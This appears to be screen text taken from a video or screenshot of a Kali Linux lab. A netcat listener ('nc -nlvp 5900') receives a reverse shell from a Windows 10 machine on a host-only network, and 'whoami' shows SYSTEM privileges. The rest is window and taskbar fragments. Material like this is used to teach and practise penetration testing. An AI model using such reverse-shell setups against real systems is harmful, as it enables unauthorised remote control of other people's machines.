 kali@kali: ~
untitled • - Sublime T...
05:29 PM
kali@kali: ~
kali@kali: ~/Desktop ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5900
listening on [any] 5900 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1] 65122
Microsoft Windows [Versione 10.0.19044.1645]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
wordpress
vboxclient...
WsidServi...
ncrypt.dll